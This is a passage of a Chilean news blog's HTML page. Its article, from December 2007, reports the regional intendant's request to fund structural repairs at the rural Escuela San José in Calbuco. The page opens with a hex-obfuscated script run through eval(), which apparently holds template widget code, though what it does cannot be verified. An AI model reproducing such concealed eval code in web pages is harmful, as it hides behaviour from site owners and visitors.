x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=5934f8e8-6171-4096-a09e-bc720733e8d5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=5934f8e8-6171-4096-a09e-bc720733e8d5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='1700994881587089214'></a>
<article class='post hentry' id='1700994881587089214'>
<div style='display:none!important;'>
<span itemprop='name'>Escuela San José de Calbuco</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html' itemprop='url'>
Escuela San José de Calbuco
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'lunes, diciembre 10, 2007';</script>
lunes, diciembre 10, 2007
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1700994881587089214&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1700994881587089214' itemprop='description articleBody'>
<b>Intendente pidio a Mideplan incluir proyecto</b><br /><br />Una petición formal a la Ministra del Ministerio de Planificación, Mideplan, Clarisa Hardy realizó el Intendente (s) de la Región de Los Lagos, Oscar Valenzuela  para ingresar de manera excepcional  para el presupuesto 2008  el proyecto de mejoramiento de la Escuela rural San José de la comuna de Calbuco, instalaciones que  presentaron problemas estructurales luego de su construcción.<br /><br />En una reunión de trabajo  con representantes de la comunidad escolar, la autoridad regional dio a conocer dichas gestiones, argumentando que resulta fundamental incorporar esta iniciativa  que impacta socialmente a toda la población del sector. &#8220;Hemos pedido celeridad máxima en cuanto a la evaluación de este proyecto, de manera de contar el 21 de diciembre contar con la recomendación técnica para que sea considerado en la próxima sesión del Consejo Regional&#8221;, explicó Valenzuela. El monto de inversión alcanza los 100 millones de pesos, aproximado.<br /><br />&#8220;Nuestra principal preocupación es la intervención de la infraestructura  para que esa escuela quede bien terminada&#8221;, declaró la autoridad. Explicó , además que la dirección regional de arquitectura será la unidad técnica que estará a cargo de fiscalizar estos nuevos trabajos, que están orientados a solucionar los problemas estructurales en las ventanas, techumbres y grietas en las paredes, entre otros. <br /><br />Por su parte el secretario regional ministerial de SERPLAC, Armando Pérez manifestó que existe el compromiso y los recursos para dar curso a esta intervención. &#8220;En la medida que se corrijan las observaciones &#8211; si las hay-  es primordial el trabajo coordinado que se hará con el municipio y la dirección provincial de educación&#8221;.<br /><br />Una vez cumplido estos plazos, se realizaría el llamado a licitación para comenzar las obras a finales de enero. Mientras tanto, la Dirección Provincial de educación a cargo de Azucena  Ulloa determinará la factibilidad de retrasar el ingreso escolar o  habilitar las dependencias de algún establecimiento, comprometiendo el transporte para los alumnos. Las alternativas serán abordadas por la comunidad escolar y la DIPROV.<br /><br />Junto con insistir en los trabajos de reparación del establecimiento, la Presidenta del Centro de Padres del establecimiento, María Barría hizo hincapié en mejorar la calefacción, &#8220;debido al clima de la zona los niños llegan mojados a la escuela y la actual calefacción ni siquiera logra temperar el lugar&#8221;.  Actualmente la matricula es de 160 alumnos. <br /><br /><br />Comunicado N&#176;168<br />Puerto  Montt,  10 de Diciembre del   2007<br />Carmen Ojeda<br />Periodista Gobernación Llanquihue<br />Fono: (065) 299090- 084649430
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html&title=Escuela San José de Calbuco' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html&title=Escuela San José de Calbuco' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2007-12-10T18:02:00-03:00'>
18:02
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2007/12/intendente-se-reuni-con-familias-de.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2007/12/artista-emergente-trae-el-puntillismo.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
